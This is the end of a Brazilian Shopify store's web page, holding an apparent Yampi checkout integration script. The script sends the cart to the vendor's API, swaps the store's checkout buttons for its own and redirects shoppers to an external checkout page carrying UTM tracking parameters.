        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>